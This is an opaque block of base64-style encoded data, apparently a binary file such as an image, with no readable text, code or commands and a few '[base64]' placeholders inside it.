xwWaEbQ6YsMILw/[base64]/3QCFTYEezIAwVVYLWXnG1ythcmhhnLV6FlusYVWpHa/Y5bblFrqqd9/[base64]/jlDdjIbhAMfwiGUpgQxBYOYBlglTmIdryBwWaAQlzCEjSaiIRTCykT6gAAV96IMxtKSCpZ3/wyRSC5MJ5qCkMmFBBWewwtWU4jWlQCAdOFFKUUAwFDvBcCvJmOEMwSKWDKTlUWyDm1f0ZtCDxk1vaRnooayCjyVCNKISnehdCleQ/[base64]/9sMAQL6wCRgqABMoyBhA89ghBc0o2ZSc4AB3NnONsGTaztBG1Nwgs+mOKVs/IwbQMciUK4Y6isFZRtxB2oWH7oluF+xyggeStHnQje6m2riEy+6ox2ZanHaraJmPLNFWY00NZkDo6449zlffZAGXKjDGlOnumVhYBfIgVa0qGVfKhQgkdmyzk+J6t9vZQc7HECq8IZnyPAogj3VYmQj6XGDBMQLA/r5wQKk8AOuuqeTU6jegDjBCQJx4gdnMCuHJLNWiCHkrQ44nSxLdKK7oggRuuTrAi5wAUoA0GQGvAyODguOwCKQsYxopgMckIBtoqAOdQjBNvtAJSSH4EkkWf/JYkbxiNiYVgHNcFovaNaFsLnzTW/KSVKEAsOwOYVsfGpb3oBY3En5883EDQsPdSjcPsXFudLdM5/7zBeLGg6KUqQioRvn0Sx+BrylKSlqMHdSMfbKc6NbQReSzF4tVKwIbzTOLl4XuzlOy1rWuh0eC7C7/26nd8I76oDFUwCkRufA4Ule8pSXBnrxQB/SuAMGelCGBSDgFEQAQ1ezcVUDdXgAH1b2FIbxow5hKLEO2hBnwAE5cPjjDFyoGB3q+uI5csxFx4mRPvyKhYwmMJgoS8j4uJtAIimzDZ47CRYmm+QQ4Bvf2MCGvvENjEdMJLTnmNV4O9eM1PbiBQ4wxNb/ftKmn4gZhW2aIVDwSfE07+mHGv+hPiXVlTwPN+RxecsNDwUWk6/Nzypf+Z6baNHDRSZxi6MiQqq4Gc58JkNcHKlpasUalO6qNZ9zwArmwAQlx3SmqlMWHDO2nOVMy76jng7V9/hHoqYAkEX93auBR2BZp2vB7WEkErKxCmNQQhrZwACAOLEAVwwDw2k4NoCUTQQPC0IQnJiCAvzhAWsnDCGqhJDgO6Mqf8zBNy22a/1uqVf9yegCCJjD/1ZmMoNwpkdHSwmrlhlYlrWhyFAgnaWVnG99xwMb8eBEAkb7iIFDwYG8WsH42mCCZmChZr1wwBci/k4wK8UpL/QaPuyQ/9uMI/+GxM1hWQyFqLcV1PlaeXNcAqVcTLA8+9qXKKBHJdhSSXHm3LUMqzxztNGIZlY9ZzTQOydGSc/GGMOY/[base64]/+fpIM+JYOeMN8QLd+cmdyh6BCirM1APZ9wnRzbYN/2KeIi/o3LVRdGYVePTJEV0aDNfVSipV8XLZrPWQ6kuV/n+IqwTNYwmA7q3B/[base64]/POVEPN1J2ETFUDhFHdZh2XCFHioKo3DFoHQFTH7c2zAUnQGXID4fniGiWTBiT/qkprwcJCKORhWaZVSRUZbfZ4iUoq2fSZWXa/DK53TOuwxDkrUXsmgafMlXcsxR/[base64]/[base64]/j12G92HiMwAb5lUzbp2wVsIzYgQAjcQJNgSQMN3G9O5I08wguogANMzRwYQjocp/8VPIVSLCfweY1t3aEdzFBK4klTkIV19tZY6ElXIApM0k2fWMWbKQrIBZcPpQU+mGd6UmqlIsYjwtygFVp8kl93Rc5STg77/Vyu8EqpfmK9MQH9IYD9JctwMMv+KccqgFrUWUt+NaggoSWE1mKuruUhxVqCXSjyPOCGcmgDrAIiNACIStgdEMELkEIaEIGN7RsXnMIF0IKx9YCvwegJugEKeqkb9AAXWMYMCp4/TIamJoYfKJ5mtiO4tYg8xsixZKC5Xpfm9eOrKITKKGFKBEsycRF3KQYNIMCW9sGS7RtjZiGTcYORfaFKGI0GHc3AKcEouOmVnaEBuEAFpEMFWEH/BdhBno4kBNQJUOjJHQ5KSr7QmrHFoEbKShZUDk3fcQHRD0HfowaqxllqzlLqelaX912Xe27qUXIXqzxp5GSi+olXJ4bRJ/an+zmAH/RBqsLUqkpBcNAB09nU00VLfS2oAKZHAWZdhNpiUamHgBlYghWPhqqDBHqoiiSrsvJatiaBH2AAJ2QhjSDA0XGjfkzBtuLdNn6rGzSrP0jIjh5EDUbRB6jr+1iMi9FPAxBpx8zj/gDbLwUTjsRMqxhlygRkP87BClSGUZpGFV3UCyhZHxBCwSoewvJbCKBAmfjBHKhM7DVQSozGSkDB7m1JTfBBBXSk7yInBKhhOsgTmN0W/wTkYUomQzq4RVMQCqJiAkABVN6cRcsqlNvskFokqp0VItz4lktKqs6KL3oGZaZGhhWhr1E6ThZ9qn1uYqOFkX5+ovtBwRnQACEwgVWaYhsJRxEwiw4gR6yuoh3tlK2S5VCJbQL7zvBsi7jEmoK1B9tuQQMoDyLMgAVLWK/dASXwAF9pQW9gAwq0EQgCDMB0mDOioDba2AUMwDDsqLkmBAwnrmQoxuIiiw6aCP2AG4scB1at47EMA5Agjo4MLeP0iKuUxo3UL0qMYRtA7Mr4Qxuk7g3QQB8spJdya8JqUx9cRDNoEO1ySUrEHu1+ExTIhAF8QR50pBojp3GukNhQZ/8MoaweIqLbNAVaWIHdjEUGTK9Lfq/bvAXHFVdcdO9w+ZBYjG8iLyJ1vRypxNymGqX6WmKigSrPlZR45UrmlCqvjB4W3G+qqpF7KQtx7EL+zdcq0BcB3xF+8dHVJfDYzuK2BJW5pO2AQTA9dOgwTrAFz4BeicE8/sANnIE29kYxU8Ep9AEn1F2HmSDCPuM2DsAZEG5iRZFiQEZdYJsSGMO64nDGpAg8+jIQLoAgEEIxaR7mEi3KcJ5prEBgtYERnEEmc1GR0EUzcNN/Kh4n3J0b7BuTbRMNzK0JeFCRgW5BQIERyN4cMIID0YwCWEHHsnEeJOeYwVbYUFxToCwmdGz/WwjRO/AxH9vNR3u0dY409SaUyOFDVoincNmkzPKk4HxAKRxAK+xDTdv0TeN0Tuv0TvN0T/[base64]/ozDTSDAjDCkJmAEFfGShVZTGgJRr7AF3Ds7/quRLeh2PREHNKhmmm0QFVv9F7nRxO3//R6tPR6gidMryDDBXAtV1YQ8qPu5DsITinQtFJjd3Zr93Zzd3d793dvdyIAMP8hqFTf1wMYsCIgMFb/l+1ky1ju0YVWS/KsAhLscoi+CFbxlRswwRxQTAhwAWchwAt8AA3EQwp+mIcJLmPW9Qq7AR1Q3gzTRQz7ATXsgglE8Q0oHl1hTIoUtrgVB43lwo0q6USq8/lJ9q2Ml+fgigm4uJSuTJiMzgsogIaHAOOyDh3os7f2M5PN7QswgsIBWWZAwWO5qQqMTpEpgMbeNvAi58c+HPGmA58OSk8kA3I6hZ68gxVoXAZEL0iL9HFL7/RmQHIrN0AhVPSFRUpTingiiv8OFRd1NyILgHed2/md43me63l3+4IkyBFOmXetondZXp2uwvIB7lHVjaV7Q/DYdWiMmUgPl7WM8LcDuI8V9gYWKMENaOE2qqA2Mri0ZqGNDQAT5PWomKs/vAA12IMgUB4UEMKGDzbjsQg8HkeIy4gU/BJd8OOnEsRoaHLT+gpt3IywJAEWGAM2sRc2iKYgrKM1iBIdNGOHPWPrJkAvNMMZyIQGKcbRuClG0sxrM0IvdCzwsjFy5gQ8xRPx8kmVI6/yVmfdjDlxo0Vxz7uZg/RCkVx4iuefDOIOcYWc+w2d73nBG/zBI3zCa7cvvI7WSgvt9FSDnpqhR+h2GGB34NH/hVqd2ibYgnWoMSprD48IPT5jIzgAEyAATC0ZAmABFFgxNgQug6vwqMN8jV2ACsAwYyjGKdxCLqAAFLAPyl+As8/6t334WDsCXwkCFwRWYVEXr1/RaKyGrDDpSk0NDaTqlt4bvv0oyKyj6jSj6tQ1vyUBcb7AEx/NkEXEC/BAmz7NI6iJGienuePETgDFRxbfVhhfHgrf8e1x9J4Fdtp7mdM7Hye3SC+3nZ20IZ7NotrZyzKAwHdKKSh85Vv+5WM+wqMCsta6tDjHK5paodfiJbwyUemOT2218UQgBDOSMeaVXmVrvNaYFhiDpbtuQobAC6yAwcL8Cvt+FiIAmGKD/8hogRvQwKnbhQk4wxjkwg0kBiMQywXkAocz3oeL216JJhdEAh5EQiQEQiQEgR1oQz2EojqL8WqcgwO5KQ80w88Qwvvn70sBeDGvEabZ2LE0O/6PegiAFkC8EKhEyYc2bRjNOWPgBZY5Kl7MgeLgS7o8FfLYSVahQjIIgwZBsJMuHQSTEBikTIYpGQMI+CC0ZIApQ80MmHBiemfTpieeOz35fLczw9B3mPC9eZOSKYOkSUdEjao06ZuqM2f607qVa1evX7WCa7WPbFmzZ9GmVbuWbVu3b+HGlTuXbl27d/HmLdtAhw45clatekBlMJUChwuMUaw4RWPHjcekWDymAP+Hw4owF8CsSLMidQ9Ag96CZIscRDPuYMDQ4wcR1wsuIECAxUEdFLdR1BnmYEUI3wiwBb+ATUtw2cdDHEfAhZE/cB+4klK3TJwxrbURXBBE54cjMRhmNBDfQI541Y4c/[base64]/[base64]/A/+qsk7M79+zTz8kQG5TQzR747IEtHliFNPFQc/[base64]/ewZUTn+rsWaeSwAbbBCgLRvYbz8tAeSnK3+54jfz/f7tBxf8nf/pE+SZU87yxLPJROYSfVogYjpzpwcICjT0SNoWlCae06zmB5ASxKTqcLo2NCNrB0JBqrAQArLhplRmy1QJCfHCG9xgDlz5wDCWgQFx9IFVPOCCher2A13hrVfjOU/fLpCJauxgB/KoxTwGh4PE9SNxt9BDEYogBS5s63JdzNy3NpetEGiBDjoogJ8e8IMHuYGN8ShdH1Sngjm04V2MOENDQjGvXvDnEYzgQ79kdBGMXMR3xIOAIQ02CAbIJCZNyQn0rFe9imEvKEuqyVGc0rEoVakq4rPKlUgGSpSpL31u+R/84DeWA6ySlawky/taGctY2oAtB9AKy9YiAK0cwiz/[base64]/yROZiJJSA6FepTMnk3wSqXvmQxk5eOYUkKZFPSRUmVusWVXfhmmspAhfdUkCxkwW5bH4rIVmMUlWaZ5Tl/aZZqVNYsKtCI/G2CWta217GMt60xoomWany2tV7LpD5Y9FixnKaVmSfnZfaDWH6p1rWvdogO+HFBnd3InY8bQwMZIVzKLqUxiLqOIemoXT9o9VAYbsCgOQgpDUzsbDfp4A4Qm1BjgWEEMY/jCaFlUvTdw1nqNkd/maOUF4qADHazhB620gQa28lyudlVEXx2RCBfQxxN2sIRa2HQaOMAB4k6QUwLIQQpF0MEnJPFTxx2nQrFhEBcy0VM6fG4AAwCdG/8eFA83CAIXYoAHBhbQxj4AQwUOyB27TMADBfjHD73AQu0YwYhm7ItfgERrHjaCkXQscsrJaImQUEIkpkRpk02a3kz4GmaKWfKSm/xSU7pX2C518kpPWQpjG9sW3m4lsr29rFZKcVzMlmK0ZdkKcHUL2j7PeSss6zNdbpsyy06TBWQhdFfMwmcyyK+1fPZHnjHLvs3K1s5rqe0+Hs0V38bZ0cHldKNBLabkKlcHOFuFIpqrJ+g6sLrWnSdnJkhP74ZmFb46jaP++8EI1YEJ6k1AG15Q34TWEAvFnm9FEfqs/E6b2tOuoT/awAVBCCIX4kjVClyhqeyYtAdELM+CMZD/[base64]/wgN14faAhX2iQjVjzdSC9CCCgmR3zkoIQHPooExbpCAENGAEAJK6O1vX+1pJ0D43OiFVmgAB9fL5hzdOAUCboCCcSPY3HJAwq8wECw9MLHg8C6c4XKqYSqmgA6loxQXTqGHX9ziErWYRj/6cQJcZJwTnFg4GpCQhn6+4g6aGIDE4wEBfqAAiiDjbmCr+sgB4uXIsIASLIVekkwB0Cqt8mBfoAwjNsIi0oFHCCZHZM4pssx7aA7MyozLMIaveO56ikJj8MrMgo5LPAlkPinNskLpVE3OtGIsnk7roo4Hp860/MwHH6/rQKvwwG6VqA6y+OeWWACXDuEAaEntiJDxoP/Q8KKJ6s5pH3BLK+TO0krB0gTg7bLOH97CK6xOmxgvCxdvDI3plpCp7ViABVTrCdFws55JBa5wtuCC1fyCTuok86iAM/aEMR5jMjhgDEDPnSojUDojNKggUcLrNO7AEcjrQR7H2I7NAfJL2mjABPwh2aAt+ITPGBKgFE1x+BLg+NqAxnBBQozBAVwhF1Ag+qbvacqNV87tV9LjbyQhwt7NwgzncOQNw3IKB3TAw3RAEhyBGmqB3i5hONyAEwagDLIhG5DgGhtAF+6g/8pgALatdPTgFhagdFSHERzAHFWEAR0gCZrhXlTgXyaQXzLgyZrMrYpHI1hCJ1hCBIFOKUj/cAVbEGKMYgX/6iZywmM2ZgZhEEvKhyHHxyrOJ+lskPLU4rFoaQd1a5WkjuqaUJYC79C0UAjRcArTkO++bgn9AQoMj/GgIAxTcrRaoTmg4AAsLQ8T7yxYq1VCkmVCa5rajuqggAz2iw3dwu+4kAxawekCTSljqwczUpYW77Gao9Go7pcoSyWXUiZpUg9/8Cb3kC8MiE4GI4GeazHiaTEGBbvuRGjqaTC2oDQ0aAbSrQfoIFLChdhooBRnDws2Mb+SQAm6ofZsT/hMsRSTwDALc9o2zgG4wBoEITZQIAkIoQi0gBBoQPpKijt+IMHIY590UT2k4AhmCgduKhjBL3Ey/4wYURPeEmfecioF4IHi3IAIBqAHthERSMMZrhE1HI6qYKx0juAXLiAENi7JzPEFUMQP5GhecscAOKJGzgqQ6vF35mp5Hsl7DhIEl6KvDPKRpudIsMfnsvNjCItkpCJLqqAhlyLoFmsiv4LpbhIjcevOLk3PjJKaxlDRyuIQoMkfeOl98Iwky+6WbgkrdUslsS7R/AHV6DMLBS3QtCm0wvCzRovqiNItCo/r8GzyfDAkU6YNdas/C41AA01BGbQrHbTywPJm/JAwdsYsCREyak0RKEMRAOUy1hLWtAtpek2DMOAOHIUIHnPYci8JkqANVoDaiC9uTEAUq60wEdNIpf/[base64]/zzmSxrB5sytz5SKxiBP7fCWH/JWLfi8MwCC9OCz1pSKbsQzzCrf5SSZfisTIYVLrxwLErLJUVtWJcO0JaJzojr0j6NWrkQJ7ly1QwIMBCoAAz/4xAXqNaAhjKwizLGQFC4a9cwyFfkMvs8KDZCCHWSYA4+gAeGzxiwAByUgC+fFEqntGOlNAGMtBeYAB7EocG6NAmGAR6KgAvyy1Yys0x5ZZ82IbzOo8Gk4Anc7U1N83DolN5cM8MuLP6oAXTqb9tazFHuYAZwk9eur2m8EcaGMzT1QQuSwAHOwWrIKgFKxA/uxQQqwAf+RZD4Ba2iDAPzwAOlxwpyRHo2SZO4LEnGjMyEwjuPhGJO0CjaFiIRiyGzpFangs2ioj11dV1rySvqjAydsixaYezQDpqEqX6mzrWIS+5Y6xBQresET+wa19DwMy5qi1rlcCsaLe1Q1F69/9IsCs8GDsFAV2abQiskMStMlpXT9q7QbGCViAsvLLK0qtBx0ZDS7rV0vzKd5IAKcCbW3gmeJKPW9CQxDpERiUa7CAMuwws1GDZSiDQBUOQDGCExE2AF/MEBThFKTXFKecBIz/[base64]//1QVnA6kqLfqy4mCoSDWlrZT4NJN3i0woPeP1BBzuX8U60Qb1pK/gTWsXuCDOULMI4XJPQcNdijheUt1pymza07TwSfzyyfyxyuFZyH1SS7T6t1BYULbB1D3UAEfyCuQaDuzYvMpL3TwRW9AilLTFoFcRDBxglSIUNAZoFRaBACaiUFK0UHLqBB0CWfD02fXkglnkAGJKgFzgEXYYhF3LBMV/vBhZAHLRgGGigFxLAZV3jv25RPJCAf1kq+4jgpZqgFgrONA04GDXsTluTTqdhaMugDBylNltMiMQgaZGAMEAD9ZAADhilg6B2dE5hD4qgDniAEUygIbS25PIDXy7/Ah4tsEYIhpDGdh5xwgpgWGNAMEm2TCBpooeDopJIFYhNsEmyU+hEpiEb8iGVuEiYuInXIpAxMid90I7FZFpv9wD25/[base64]/3SaqTlOMaxnww8HauESeqAMpgBIX7sHJhg8cHMTQmMTQntQG+VpiWNqXGEPtCAB5sABUIQHIKI/[base64]//zJUfy83JK2M8/5AZp2NWg7lGEvEKSABmwHOS0l5JoBdvRlAi1w5SZwRkYCVWU4J5IhegILJ07mYE7mS3g4KMC7oaEkoR/JkX7YSkLmiA3LzdTbKtx7o+FTvpHJWZV6pVVyBVJpxLuJxfsbkYXLWDUXWnH9mYRLw3VrwrmQK6bQxP2BEWKLv9uOEXp1ww/g7niaK3gpw9VC2SMUmgSAdT/LQhnvDL1y0EgUtVwH2tFQ2ql9px28LVQjref/xA8Hg2cmWZ4EVjEqAxFrtFAwL/U8mYOCHDJpgKEylkqJrxnSBrDV95VnubFtubGfnEUIgiA+oBlyAeAc1jbOy0Cs9H43m7PrxhEqGAmUpjzk0hHeZvu6r3Ds9HBQGzU1rBZ2wMKooQc0YRv9Sc//nIj0ScZnlre/+TFHx3RuIBJO4QawQAVKbkUacA4YoQtepB5l5DnjkXd+pF+iZ1QhOjshEiaOjgGIwrtRXbzLO2/5sZP4tnwa0ntAyXy85B3eew15tel8qfC+3UO3SfCk/QaFd9j7O9S2nQcFPNC+uFVSK17fFVqriZzSwtqTUilvN7SUco9B1D8R7y0O4dOo/w5dq5XeEblxk4ndX1IF6HWaoJXr4KeZGrzA08LFG1m58l3Gg4ZgK9m6AF4xnjdQSi8wFFY19DqUIxM6ANvhX3Ham4GWKd7ibRnKr1QFZKEgDqIgzmEYpODjhy1rZqgPhLkXHsHkL4Buto0OeqCCH5F/5fIHYl7CgHFnDdiAf/aAa2EJLOwXbBMg7tyZcUdMj4MHMWCYMUMOEiqbICJpAGeGmB8DBgi6gCAEij40gnBp9MJBEixzHDRLwsiADzsVKuSxQtNKzJjJ8siUmSedTUzpMGGqkCGZUEwMML1DygAfPgZv3kAY8WZE0nfvMmjN4KmrpwxLkYplQLbpm7Jl8f9FHUGVrdsRT8mqjao2qVJ/ePPq3cu3L959gAMLBnyAbylGeG0Ezhu4lQ0ykCHnjRw5MJnEgQv7O5AZL2fNey/7IwMYLxkbmwerBozaH2IW+w6UWqEidqnWpPcJsGHjwAEysC1jHtxaMQu8AgSomCxAcKvleVk0L/139eDdnlsf2mcDumfh/gjjdTzctHjX/hQfugz70CHNnHXz9g1csGjF1lUr1KGjgQ45qwRIxYBUFGCggWMkqOCCDI7BAQcOFjCGgYoo8gAVSKwiRwMNzICBQQPQQcQCWiCAggP+KMFDEgm0aAwPSnSzYhI00ohFEjzw0MuOPPaiwo+PnPPBB0r/[base64]/UVstYfuf1BUUrvh33lwCO8SZua+mNy1tzolmbF2eP+YZXKfsc8t0+eEGxXCvYBtbaATZMp1sr4eIWG1/p+hVfcQLgpQJoeTEiHXdQ/yi8Al7B0VtdvtxRXEpi3voTscL4igYZdLy9K9lo5/UGWHOt7DbfdwybZm18+e2HQX8AAkjgA4ociGCDQCMIYQEcFFDhA0hTsQoScujwqCM/EEHEBSUSMjEjLLqIRRsf9JJAjTSuqGOPvcyhggMOqNALI1AMqYQSH7RBCgJKasEFF5XecEMfhBjTCw8J0IBCCFpckMsCXPaAQZibqPPAFkg4iqYWR+wASy1uvqk5nHGe0PkJBOCwBAlL5MLJQQYBOmgPfy4ERwNyyLGJ7BR5aBAduGyEDQLDMHEDDX4Qg8ULN/LgABY8eOoDqaWmShNOOeUhffM2wToUV1a801RZyf+cRVZUzXpPFlNlCSVssUlBdeyxT5EP/lxqPZvWs5ho5Ym6+O+FMXw2cLuuxXmpDbnyl5qCqYtm1CGDABDjj+l4p4EYy1hqVCMvvcCmFaGJGV8OlhjRbOxdNvigP/[base64]/Uy0ksYCMIORDqGPdn2bwOqYhYRMcctTtRLSRjtQBSsbwQxewcKMkzGEOWNgRFnxQgS/MBFXVu0lMmIcqT3wBLESxwle0YpZcQUBXbxjEsuTnlFttBSy/whX8jpWrZ62Pm74SC7C2YgECEtBf1unNAfwlw9rsI11Q8CFl5knPyCjGN/jMpz5FQ0TztGIFFeuOx4iYn32thmEqaI4A+NWvzOhTn/gpzgGgUAoMQoFmssnNcSrWMsGsMF/7ek7GLtqYUuSGn79JTGtY4C6UDSw9qylYbhZ6Loc+FJ/4qdl++qNEOTCxZ06EolAhBFQqIjJAG2qAQqAmogV00Q8fmMPX/[base64]//LJWzIeZdAvKcNRiBg0VZCxuPzHa2tE37R714RBw/4I8hNYMLOkYAArgwjErpkQZ+VMEjhpylwoUgBEg+lByqiLQNLXIBmfjEDqjcpn6/[base64]/xAIOOuOxT3uOLOVSr1wwDmSQIhAXsAjWiCCGBAxb71O5N76qByVJSnYK+OABAHvNw4udwuDb+QCRKDDQe6gOENBPEyXzeJmWbn2ENTBd+ge3gt+lLy/ndaX1Hven11LE5a/vCt8EDWtMlAB4tYP02Z5JvmuYtxQG/3QPZ9+c4/CFfuNGumiDj/Sj64NpVvrA/WluvrXz/72u9/pVzcUfxDxnwjnekC9lpCvf63/siet2Eq1SMi2dkywbMUzMVKVNXT3I9W2RmpDbXineHCDFw7ABYJXImhFNSbyETSQBIk3CnNACH1AOBcQZwhQSA1BbxeiVD0gBfogZVSGOZwnev80WAtZFknU4AhisABaIgg/IEpiECiVFXETYSar5FklAlp8tGwvgGc+kiMytjwx8QWp8meBRnyFNmha4QIZUFuekD23gmmZ5j1LARaVNn5H1xVF1xXItRRhkU2/onNEB37fh4blZ37VAi/vt4d82Id+2IeicHVGZGsckmsCoggDMmE+82sLciA9wzOIxGENQH8YwFTJhgI4chIoYkYK+DU6YjYvVjYxxoDYpgJxcyTchgU7lgtSQDWCRCK2RwjLpgKyoAQOQAN90G51cANcgII+ZXZN8wNSsAdStm9V9nn9JkkkgDlVlidL8GU/8HiRhzqtIwYMgWZqFoA9UHFOxRH/sfg7fnRLeKdLp9UMxFQTp1Iqr1VyKkdoNPEOy8eFyYUPuPJMw0V93TeH5FeHPDcscCh02iN0W2F9RoeG1YWH1FIxf7iQDNmQDtlevqAH8bdT9FeIAXJ/FRJU+4dhE2Igkag0GmJslTiAHMEEzbAiJuAaVNVHZxRjbvSAP0JtacOADqAEbTCBH0AJubCTRCApiONUGCeLa2MkUEADUVJkKHADdbAAPdAQTTQgFCGMxPgExlgLzIgDzYiVWmmVS3ALjhAiWoACF4A6QvhwYBImaGmEbdYlHGEicoZuy/ZiXPU3f+MC0vNLNZFyO2EqqGJ8+bh8gIkrR9EUu2IX0EWQ/+OnDWhofZfmj+I0mI8JkDqXj2l4dAg5Mw+ZmZq5mQ3pCz/wA4I4iDfjH0okIPeniBW2IGIXNI44YRcSkpRoiZPSB0wYNys5Rp7YRqe1I6TIgKOoAm/DbURCA7mgg45gDW7Wk5MSAnLWCzdZJAmwN1oSAsbQBwtwV79IRRsyA46wAFO5Jvy2jFb5eVYZSeUJC0vwBLkQKSaiembmYJVFShKXSn0VNUhIKT8WZC/ACDP5hC9APMtDKsI3oKhyKqdSaLaVhbWyoNg0PmlhmJQ2mYi5mGtoacPSFPfIaTiXPgE5ad3HFZdpLRXFmSRaoibqdAIwBUVQBKA5kfyhA/RXf/[base64]//[base64]/K0UBu1Ujsk4EAkRCKkb5O13XCTbdC1XvtVeZYAftBH6IZu0YoiH8AIWBA4hDAM4KYkXCI1n9milZh1N0N/sbNET7mR/NeRB1IgSJWmx7asdTAH/zfmIrF0YnPACG1wDlaipNgKuXLpALIgJPUyDEVgDZVlZmDmBubKBeXQCEfiDelgDjTQeAknCE+iBWVar/rXZHDgCPp6BE/[base64]/SDR6ztqfLBHUwV1KAOFJTBIsliIbyYP9Rmvf3dROimv8Non9+65oDEjsiCTVSs3bDwDa3eUZzoG1t4ACM8LjVhjYvZsSnFUd9NyTeWpxgUhGsNwDYUAdFcA85kAOnoATXEA3mIIJ18K6e2wcIQASL83X2RgRFcATVQJVT1qbguQP75rs7cAtw/AT6UCILoAkMkbAKiwhpVoRmso09qYFrBWRvt7htAAVW8gifiAV8EKAz4ajCd4U1waDgi7LimwFHsb6a/CvONRfvM1xI4RSnulz44BY4K785a786e7/8u7/4q78jQMC0XMu2fMtFa8BOm8AJzMBY28A2aZMR7LWMMMFYUMHRSgPKjJtk5A9twANjewMg/LYXoA9xu1igWYn/GLALWYe3uOZTiUhhwxpsRnV2/HFsOcwRw5AjiOvDDvAIifzOM/kIRxy5L8a1TgsFTLAAmgtxM6AJA5ALn3AP5QADMFAOzPAN30AMjZCL2CAIbmAiCNC6FAaVGEAHmbfGT9AEdLwEO9AElwDHIU3HTeC7S3AJ+oAA2GANDJEN/lwRZzmfahmo3si8Y3SSe1ckQIJnCvAFxDAqICuy62gFLqBMtEIrJ3vU15Sy0WWG7DuYwgXKmuYWNjuqwNWzOZvVWW2/+3u/9Fu/VTDLuDzWZF3WZt20wmnAvPy0VdvWCtzA3RAjwhzBfCdWiewpa4vMxpDBFNsLSgAOUrXXTOC2/0W2JXG7qyjcq6SpMy0MdnwLbMT6t7sWO8mKwyOyY8PgR9DaIifhI2jzCGxDz/OMxJKrrTbptErABOvZeg2wDDNgDZ/QBFdcDgUNA4Gg0DdACIQDr5RCpmX8t6i0SPqgBxrNxpeQnlPWBG183LAQx0VQB4JwB3Aw3YiACNf4On/cKI/yZhhnKW/1NXPAd0pgL9HLe6slhQXqsVZIyfHYhTC3oERBFNd0afNtvumDoVLNFlytv/z7s8ul3zur1QLO1Vrd1WF91gie4AputLrMrWsNtW4NzA48zF5b1xa+KbQktglACXu9zIXaNiaw4TTABCgQwmi1APogNUTwA0UQf/+DmHUrnDNLpJEcGWwEoiFN4zQCmM5akNlU9TW5JJcqMMRDrG5nI9ozicSMEDcR87TEacJ3BQfQsAvlcA9WPNswkAqpcAra8A2BxNvwRq+bANxK9QO5oAdq/[base64]/M6prOMp/OGp2OB6bn5nDTFIHHShaOJJ4R4zkQ5zuSvrZxbzk3dDkdKQF0k4H4lCJVX7F+k7bWR4IxOAHXx7RCHCdiyMHB/IAwT0Aw30EalwNa/wLa+zwDi8JtNvmsNAEvyAJRQAPC1vduoAIy5DdtXM7g9zdsOQHOOIAK1ASirzoVsIDHlug6vg86U3ULsAHlD5oX3iy8FjfYMHp0BVd0uXJPtezsQxcc9EWBh6/W83q9Duq+FDrUj/1sq7Wac3LDCzhcU3hwB7shm7obCPsDtCEzVDBHI7sv2O2cNcGWLDX0kzYhWPNJUztKfxgFdk0jf11MhzDkT1hNx4753x1/[base64]//7es1rlOtQqc/xEu4XMNEG3aQBkIxeDBFVAYLWTI0MELHlgSJKBkjMZFjDSMJXBwzoAfGjcIDauDQIuUC/qIEPnxw9FLRxh2YaA5Q0cDHXJ0UuFJrf/[base64]/////eeQcTAglk4EB88HlDwQXxQfANCN8YYcIRTDGliioq0bAKCy//xLDDDimU8A0GMPHnRBRTVHFFFlt08UUYY5RxRhprtPFGHHN08QN/[base64]/yDkBmOa4YERgZQ4R4kxr7tuDh8qOO+L8fTllzwX+HABYPT4qK89+BLOj7311qNvvvrqC/[base64]/jFvjyC+eBjnYhdoE98T757L2IL7pOYPvXx42/i/[base64]/5AANOGCAUdWQx7JIAItoTaAaEzANa55Ru08sYACR0QXo0oCI4AnPNsHpAbnM5cYQDIMJN6AEdKBQlw8U5CyPOIcDuuCD7vzreuPhHnnW4b11rKM85WNPLRWGvvStj332cViABISJi7lvfgQaEDCHaT/9gcxCAvTQyTiUMgodUEEMcGA1rXlNbDLwRzqLYJDqQkEkKcmChlPIIzY4JQ/6TQVhUaFESNilGzRiXV8KEw9AcoMzbY5NX6PDm+JUw7LZCSpyyIna9iREhArRMjxxClQQpahyLfEGC1ln39LyFetMMVPY6eIZznANE2CxHotbQV1QNAdJ3GNylXsVYRAz/ysU1MokC4jjDObYp8s0AAPDkUKynjCBLKyOkDt4whHI0QR5REsSUhDEABwhht7pwjfCA5e4TKfEcyVveTRIwAsIAso2BM5e13lBBVL5BX+xUmAFe2V5LNCe9hisPfOxQn0apr7+5DJiASrQxeIXP/n5EpjIZECD+FehZzqzmSozYIIgRM1sRlayk6XsiiDYTW/6rEg/[base64]/sHsPRDkGMltEyVLdZC0XRsyCBbWSQnWckJhCA3g9SzCIJTSeJsEtFCW86LenCd60RtM4zBpXgSQsxi/lICJII1raXJJF4DG5xgYkNE3QQaOlmFD6lh5wIQN6HE9eGebmKT5bakuchhAqemyBDrJHoFIF2cA7q4uJBq9xqTNoIH0EEXu/jDHEsgb3kFg95UkOL/Bn3gAmMuIIjI2OagD6CGHOBQvAvooXbQ2kETbL0DHDRrHkDVgxYEQYceiGHBDZakJIk3HHMhhwvpak4SHKCknrUBLqUkJRTm0IWzeuc8A9s2LNeKHlq+OAPygY+O9dofcesysDf2K7olZjEDSVNkI0jZyVAWoglFSEEhe9mS/f1vgNPosk7u5pAw/c0jeVZoGTxappY2JnVyOYRawlpIxrw8MV9kKyxkAkm6dtuwia1sZrshTgoqh1ZTgynHDQrbfsg2n/SQJwTFCXCmUhXnoiA6mMooFb+ygiEMYdKSDumkjX6NSqMDHFD2hwnGS7lPf9pYqQj1evXJEgzAQU90/+yhfRUV61rTGlpNGGotUPMELlyADp4TdoMfTNXe5FEMlWyuY9A1jOb4YQ5JUoKopuTh6vCAPKk0z+CvFzDEfxt8cD1f+QRUVwDZZ8Uz9o+OcXzjy7v7r8VkwAHnHWT/1ZtlIIMQPt4RcNSnXvUouixm5dKzb242nAsnmmgPN7h0SlcFcxChakMiTyYEf3lllkhIOr4528owt3GaSZx1AAcdzFkndu5hZXzicuP2KeZd/5WdHgrR4lxlGL0YiMPTWZY2BH272uUuFpOuhKUDyR/dyMEtCgP1VqWiHDm4HDOsbmqsUzWlOC6CMp0FKIJZWwIFVECimgDWgYUiQAAEC/[base64]/QuMe7CcwoABxLA6N/qayNC6XSEUKvC6InCDTEhABYQFWFyCQNKHtBMEXLgWBqsNcMHAcAH/jrlTIufyQEKghCQoqSTpEQ+IErZAi1Lqgi4YGBb8F7ZyK2+zAFkKGPeQmOvpj79CH8njwYdZsf+gsSAUN3jLn32bt5FxJmYCEcN6wimMR3m8ptazwg+AvQlKuCn7LKJJCEZYgUxZCItSJ0pBLS3BCDETPoxzjiS4mqwhiRdiMxlqCfjirYAyOYJCuT7byD/MM5Xrwz4DxO57KEHDGy3gAo5IxLqAHhQBh25YgUiESUf0gDbohk